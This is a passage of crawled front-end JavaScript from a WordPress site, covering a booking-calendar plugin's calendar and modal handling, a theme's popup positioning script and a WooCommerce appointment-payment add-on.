              $activeTD.parents(".booked-calendar").data("calendar-id")
            ) || 0;

        booked_load_calendar_date_booking_options = {
          action: "booked_calendar_date",
          nonce: booked_js_vars.nonce,
          date: activeDate,
          calendar_id: calendar_id,
        };
        $(document).trigger("booked-before-loading-calendar-booking-options");

        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: booked_load_calendar_date_booking_options,
          success: function (html) {
            $(".bc-row.entryBlock").find(".bc-col").html(html);

            close_booked_modal();
            $(".bc-row.entryBlock").removeClass("booked-loading");
            $(".bc-row.entryBlock")
              .find(".booked-appt-list")
              .hide()
              .fadeIn(300);
            $(".bc-row.entryBlock").find(".booked-appt-list").addClass("shown");
            adjust_calendar_boxes();
          },
        });
      },
    };
  });

  function bookedRemoveEmptyTRs() {
    $("div.booked-calendar")
      .find(".bc-row.week")
      .each(function () {
        if ($(this).children().length == 0) {
          $(this).remove();
        }
      });
  }

  // Saving state updater
  function savingState(show, limit_to) {
    show = typeof show !== "undefined" ? show : true;
    limit_to = typeof limit_to !== "undefined" ? limit_to : false;

    if (limit_to) {
      var $savingStateDIV = limit_to.find(
        "li.active .savingState, .topSavingState.savingState, .calendarSavingState"
      );
      var $stuffToHide = limit_to.find(".monthName");
      var $stuffToTransparent = limit_to.find("div.booked-calendar .bc-body");
    } else {
      var $savingStateDIV = $(
        "li.active .savingState, .topSavingState.savingState, .calendarSavingState"
      );
      var $stuffToHide = $(".monthName");
      var $stuffToTransparent = $("div.booked-calendar .bc-body");
    }

    if (show) {
      $savingStateDIV.fadeIn(200);
      $stuffToHide.hide();
      $stuffToTransparent.animate({ opacity: 0.2 }, 100);
    } else {
      $savingStateDIV.hide();
      $stuffToHide.show();
      $stuffToTransparent.animate({ opacity: 1 }, 0);
    }
  }

  $(document).ajaxStop(function () {
    savingState(false);
  });

  function init_appt_list_date_picker() {
    $(".booked_list_date_picker").each(function () {
      var thisDatePicker = $(this);
      var minDateVal = thisDatePicker
        .parents(".booked-appt-list")
        .attr("data-min-date");
      var maxDateVal = thisDatePicker
        .parents(".booked-appt-list")
        .attr("data-max-date");
      if (typeof minDateVal == "undefined") {
        var minDateVal = thisDatePicker.attr("data-min-date");
      }

      thisDatePicker.datepicker({
        dateFormat: "yy-mm-dd",
        minDate: minDateVal,
        maxDate: maxDateVal,
        showAnim: false,
        beforeShow: function (input, inst) {
          $("#ui-datepicker-div").removeClass();
          $("#ui-datepicker-div").addClass("booked_custom_date_picker");
        },
        onClose: function (dateText) {
          $(".booked_list_date_picker_trigger").removeClass("booked-dp-active");
        },
        onSelect: function (dateText) {
          var thisInput = $(this),
            date = dateText,
            thisList = thisInput.parents(".booked-list-view"),
            defaultDate = thisList.attr("data-default"),
            calendar_id = thisInput
              .parents(".booked-list-view-nav")
              .attr("data-calendar-id");

          if (typeof defaultDate == "undefined") {
            defaultDate = false;
          }

          if (!calendar_id) {
            calendar_id = 0;
          }
          thisList.addClass("booked-loading");

          var booked_load_list_view_date_booking_options = {
            action: "booked_appointment_list_date",
            nonce: booked_js_vars.nonce,
            date: date,
            calendar_id: calendar_id,
            force_default: defaultDate,
          };

          $(document).trigger(
            "booked-before-loading-appointment-list-booking-options"
          );
          thisList.spin("booked_top");

          $.ajax({
            url: booked_js_vars.ajax_url,
            type: "post",
            data: booked_load_list_view_date_booking_options,
            success: function (html) {
              thisList.html(html);

              init_appt_list_date_picker();
              setTimeout(function () {
                thisList.removeClass("booked-loading");
              }, 1);
            },
          });

          return false;
        },
      });
    });

    $("body").on("click", ".booked_list_date_picker_trigger", function (e) {
      e.preventDefault();
      if (!$(this).hasClass("booked-dp-active")) {
        $(this).addClass("booked-dp-active");
        $(this)
          .parents(".booked-appt-list")
          .find(".booked_list_date_picker")
          .datepicker("show");
      }
    });
  }

  var BookedTabs = {
    bookingModalSelector: ".booked-modal",
    tabSelector: ".booked-tabs",
    tabNavSelector: ".booked-tabs-nav span",
    tabCntSelector: ".booked-tabs-cnt",

    Init: function () {
      $(document).on("click", this.tabNavSelector, this.tabsNav);
    },

    tabsNav: function (event) {
      event.preventDefault();

      BookedTabs.switchToTab($(this));
      BookedTabs.maybeResizeBookingModal();
    },

    switchToTab: function (tab_nav_item) {
      var $nav_item = tab_nav_item,
        tab_cnt_class = "." + $nav_item.data("tab-cnt"),
        $tabs_container = $nav_item.parents(BookedTabs.tabSelector);

      $nav_item.addClass("active").siblings().removeClass("active");

      $tabs_container
        .find(BookedTabs.tabCntSelector + " " + tab_cnt_class)
        .addClass("active")
        .siblings()
        .removeClass("active");
    },

    maybeResizeBookingModal: function () {
      if (!$(BookedTabs.bookingModalSelector).length) {
        return;
      }

      resize_booked_modal();
    },
  };
})(jQuery, window, document);

// Create Booked Modal
function create_booked_modal() {
  var windowHeight = jQuery(window).height();
  var windowWidth = jQuery(window).width();
  if (windowWidth > 720) {
    var maxModalHeight = windowHeight - 295;
  } else {
    var maxModalHeight = windowHeight;
  }

  jQuery("body input, body textarea, body select").blur();
  jQuery("body").addClass("booked-noScroll");
  jQuery(
    '<div class="booked-modal bm-loading"><div class="bm-overlay"></div><div class="bm-window"><div style="height:100px"></div></div></div>'
  ).appendTo("body");
  jQuery(".booked-modal .bm-overlay").spin("booked_white");
  jQuery(".booked-modal .bm-window").css({
    "max-height": maxModalHeight + "px",
  });
}

var previousRealModalHeight = 100;

function resize_booked_modal() {
  var windowHeight = jQuery(window).height();
  var windowWidth = jQuery(window).width();

  var common43 = 43;

  if (jQuery(".booked-modal .bm-window .booked-scrollable").length) {
    var realModalHeight = jQuery(
      ".booked-modal .bm-window .booked-scrollable"
    )[0].scrollHeight;

    if (realModalHeight < 100) {
      realModalHeight = previousRealModalHeight;
    } else {
      previousRealModalHeight = realModalHeight;
    }
  } else {
    var realModalHeight = 0;
  }
  var minimumWindowHeight = realModalHeight + common43 + common43;
  var modalScrollableHeight = realModalHeight - common43;
  var maxModalHeight;
  var maxFormHeight;

  if (windowHeight < minimumWindowHeight) {
    modalScrollableHeight = windowHeight - common43 - common43;
  } else {
    modalScrollableHeight = realModalHeight;
  }

  if (windowWidth > 720) {
    maxModalHeight = modalScrollableHeight - 25;
    maxFormHeight = maxModalHeight - 15;
    var modalNegMargin = (maxModalHeight + 78) / 2;
  } else {
    maxModalHeight = windowHeight - common43;
    maxFormHeight = maxModalHeight - 60;
    var modalNegMargin = maxModalHeight / 2;
  }

  jQuery(".booked-modal").css({ "margin-top": "-" + modalNegMargin + "px" });
  jQuery(".booked-modal .bm-window").css({
    "max-height": maxModalHeight + "px",
  });
  jQuery(".booked-modal .bm-window .booked-scrollable").css({
    "max-height": maxFormHeight + "px",
  });
}

function close_booked_modal() {
  var modal = jQuery(".booked-modal");
  modal.fadeOut(200);
  modal.addClass("bm-closing");
  jQuery("body").removeClass("booked-noScroll");
  setTimeout(function () {
    modal.remove();
  }, 300);
}

function init_tooltips(container) {
  jQuery(".tooltipster").tooltipster({
    theme: "tooltipster-light",
    animation: "grow",
    speed: 200,
    delay: 50,
    offsetY: -15,
  });
}

// Function to adjust calendar sizing
function adjust_calendar_boxes() {
  jQuery("div.booked-calendar").each(function () {
    var windowWidth = jQuery(window).width();
    var smallCalendar = jQuery(this)
      .parents(".booked-calendar-wrap")
      .hasClass("small");
    var boxesWidth = jQuery(this).find(".bc-body .bc-row.week .bc-col").width();
    var calendarHeight = jQuery(this).height();
    boxesHeight = boxesWidth * 1;
    jQuery(this).find(".bc-body .bc-row.week .bc-col").height(boxesHeight);
    jQuery(this)
      .find(".bc-body .bc-row.week .bc-col .date")
      .css("line-height", boxesHeight + "px");
    jQuery(this)
      .find(".bc-body .bc-row.week .bc-col .date .number")
      .css("line-height", boxesHeight + "px");
    if (smallCalendar || windowWidth < 720) {
      jQuery(this)
        .find(".bc-body .bc-row.week .bc-col .date .number")
        .css("line-height", boxesHeight + "px");
    } else {
      jQuery(this)
        .find(".bc-body .bc-row.week .bc-col .date .number")
        .css("line-height", "");
    }

    var calendarHeight = jQuery(this).height();
    jQuery(this).parent().height(calendarHeight);
  });
}


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/popup.js?ver=6.8.3
body_size: 1079
content:
        /**** POP-UP ******/
jQuery(document).ready(function($) {
    
        /* Apertura Chiusura da Bottone */
        //$('.info_show_wrap .pop-up-button').on('click', function (e) {
          $('body').on('click', '.info_show_wrap .pop-up-button', function () {
                var statusActive = $(this).hasClass('js-actives');
			var popCon = $(this).parent('.bodyshape_info').next('.pop-up');

                if (statusActive == false) {
             /* rimozione di eventuali precedenti aperti nella stessa posizione */
                    $(popCon).removeClass('js-actives');
                    $('.pop-up-button').removeClass('js-actives');
                    /* tolgi tutte le classi che iniziano per "pop-up-special-" */
                    $(popCon).removeClass(function (index, css) {
                        return (css.match(/(^|\s)pop-up-special-\S+/g) || []).join(' ');
                    });

                    /* calcolo posizione pop-up */


                    /* Dimensioni Finestra */
                    var totX = $(window).width();
                    var totY = $(window).height();

                    /* Dimensioni POP UP*/
                    var popWidth = $(popCon).outerWidth();
                    var popWidthHalf = popWidth / 2;
                    var popHeight = $(popCon).outerHeight();
					var popHeightHalf = popHeight / 2;
     
                    /* Dimensioni Pulsante */
                    var buttWidth = $(this).outerWidth();
                    var buttWidthHalf = buttWidth / 2;
                    var buttHeight = $(this).outerHeight();

                    /* Offset Pulsante */
                    var buttOffLeft = ($(this).offset().left) - ($(window).scrollLeft());
                    var buttOffTop = ($(this).offset().top) - ($(window).scrollTop());

                    var buttOffRight = (totX - (buttOffLeft + buttWidth));
                    var buttOffBottom = Math.abs(totY - (buttOffTop + buttHeight));
					var popWrapX = $('.info_show_wrap').outerWidth();
					if (totX > 992) {
						console.log(popHeightHalf);
						$(popCon).css({
                        'top': '50%',
                        'left': '50%',
						'margin-top': '-'+popHeightHalf+'px',
						'margin-left': '-'+popWidthHalf+'px'
						});
						
						$('#shop-overlay').addClass('set--active');
					} else {
						$(popCon).css({
							'top': 0,
							'left': 0,
							'margin-top': 0,
							'margin-left': 0
						});
					}
            

                    /* ALLINEAMENTI */

                    /* al centro */

                    if ( 
                        (popWidthHalf <= (buttOffLeft + buttWidthHalf)) && (popWidthHalf <= (buttOffRight + buttWidthHalf)) 
                        ) 
                    
                    {
                        var popX = (buttOffLeft + (buttWidth / 2) - (popWidth / 2));

                    }
                        /* a sinistra */
                    else if ((popWidthHalf >= (buttOffLeft + buttWidthHalf))) {
                        var popX = (buttOffLeft);
                        $(popCon).addClass('pop-up-special-left');
                    }
                    /* a destra */
                    else if (popWidthHalf >= (buttOffRight + buttWidthHalf)) {
                    
                        var popX = (totX - (popWidth + buttOffRight + 30)); /* 30 per il pulsante "X" */
                        $(popCon).addClass('pop-up-special-right');
                }


                  
                    /* in basso */
                    if (popHeight <= buttOffBottom) {

                        var popY = (buttOffTop + buttHeight + 5);
                 
                    }
                        /* in alto */
                    else {
              
                        var popY = (totY - (buttOffBottom + buttHeight + popHeight + 10));

                        $(popCon).addClass('pop-up-special-bottom');
                    }

                   
                    /* posizione finale del pop-up */
                    /*$(popCon).css({
                        'top': (popY),
                        'left': (popX),
                    }).css*/

                    /* apertura pop-up e attivazione pulsante */
                    //$(this).addClass('js-actives');
                    /* pausa prima di rifare animazione al contrario */
                    setTimeout(function () {
                        $(popCon).addClass('js-actives');
                    }, 150);

                  
                }
                else {
                    $(popCon).removeClass('js-actives');
					if ($(window).width() > 992) {
						$('#shop-overlay').removeClass('set--active');
					}
                    $(this).removeClass('js-actives');
                    /* tolgi tutte le classi che iniziano per "pop-up-special-" */
                    $(popCon).removeClass(function (index, css) {
                        return (css.match(/(^|\s)pop-up-special-\S+/g) || []).join(' ');
                    });
                }



        });


        /* Chiusura POP-UP da Tasto "X" */
        //$('.info_show_wrap .pop-up-close').on('click', function (e) {
        $('body').on('click', '.info_show_wrap .pop-up-close', function (e) {
			var popCon = $(this).parents('.pop-up');
			$(this).parents('.info_show_wrap').find('.pop-up-button').removeClass('js-actives');
            //$('.pop-up-button').removeClass('js-actives');
            $(popCon).removeClass('js-actives');
			if ($(window).width() > 992) {
						$('#shop-overlay').removeClass('set--active');
					}
            /* tolgi tutte le classi che iniziano per "pop-up-special-" */
            $(popCon).removeClass(function (index, css) {
                return (css.match(/(^|\s)pop-up-special-\S+/g) || []).join(' ');
            });
            e.stopPropagation();
        });


        /* Chiusura POP- UP per CLICK FUORI DALL'ELEMENTO */
        $(document).mouseup(function (e) {

            if (
                ($(e.target).is('.pop-up,.pop-up-button') === false) &&
                ($(e.target).parents('.pop-up,.pop-up-button').length === 0)
                ) {

                $('.pop-up-button,.pop-up').removeClass('js-actives');
				$('#shop-overlay').removeClass('set--active');

            }

        });

        /* CHIUSURA pop-up per scroll sulla window principale */
        $(window).scroll(function () {

                            //$('.pop-up-button,.pop-up').removeClass('js-actives');


                        });


                        /* CHIUSURA  pop-up per ogni evento di scroll */
/*  
if($('.pop-up-button.js-actives').parents().filter(function(){
    return $(this).scroll();
}).length)
  {
    alert('ciao');
       $('.pop-up-button,.pop-up').removeClass('js-actives');
  } */
  
   $('html, body').scroll(function () {
          $('.pop-up-button,.pop-up').removeClass('js-actives');
      });  

        /* FINE */
	});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3
body_size: 529
content:
;(function($, window, document, undefined) {
	var $win = $(window);
	var $doc = $(document);
	var $field_container;

	$doc.ready(function() {

		$(document).on("booked-on-new-app", function(event) {
			$field_container = $('.field.field-paid-service');
			booked_wc_products_field($field_container);
		});

		booked_wc_btn_pay_appointment_shortcode();

		$(document).on("booked-on-requested-appointment", function(event,redirectObj) {
			redirectObj.redirect = booked_wc_redirect_to_checkout_if_product_option();
		});

	});

	function booked_wc_products_field(field_container) {

		var $dropdown = $('select', field_container);

		if ( $dropdown.find( 'option' ).length < 3 ){
			$dropdown.find( 'option:first-child' ).remove();
			var calendar_id = parseInt( $dropdown.data('calendar-id') ),
				product_id = $dropdown.val(),
				field_name = $dropdown.attr('name'),
				$variations_container = $dropdown.parent().find('.paid-variations');
				booked_wc_load_variations(product_id, field_name, calendar_id, $variations_container);
		}

		$dropdown.on('change', function() {
			var $this = $(this),
				calendar_id = parseInt( $this.data('calendar-id') ),
				product_id = $this.val(),
				field_name = $this.attr('name'),
				$variations_container = $this.parent().find('.paid-variations');

			booked_wc_load_variations(product_id, field_name, calendar_id, $variations_container);
		});
	}

	function booked_wc_load_variations( product_id, field_name, calendar_id, variations_container ) {

		if ( !product_id ) {
			variations_container.html('');
			return;
		};

		var data = {
			'action': booked_wc_variables.prefix + 'load_variations',
			'product_id': parseInt(product_id),
			'calendar_id': calendar_id,
			'field_name': field_name
		};

		$.post(
			booked_wc_variables.ajaxurl,
			data,
			function(response) {
				variations_container.html(response);
				resize_booked_modal();
			}
		);
	}


	function booked_wc_btn_pay_appointment_shortcode() {
		$('.booked-profile-appt-list .appt-block .pay').on('click', function(event) {

			event.preventDefault();

			var $button = $(this),
				appt_id = $button.attr('data-appt-id');

			confirm_edit = confirm(booked_wc_variables.i18n_pay);
			if ( confirm_edit===true ){

				var data = {
					'action': booked_wc_variables.prefix + 'add_to_cart',
					'app_id': appt_id
				};

				jQuery.post(booked_wc_variables.ajaxurl, data, function(response) {
					if ( response.status === 'success' ) {
						window.location.href = booked_wc_variables.checkout_page;
					} else {
						alert( response.messages[0] );
					};
				}, 'json');
			}

			return false;
		});
	}

	

	function booked_wc_redirect_to_checkout_if_product_option() {

		var redirect = false,
			$form = $('form#newAppointmentForm');

		$('.field-paid-service', $form).each(function() {
			var $this = $(this);

			$('select', $this).each(function() {
				var $this_select = $(this);

				if ( $this_select.val()!=='' ) {
					redirect = true;
				};
			});
		});

		if ( redirect ) {
			window.location = booked_wc_variables.checkout_page;
			return true;
		}

		return false;

	}


})(jQuery, window, document);
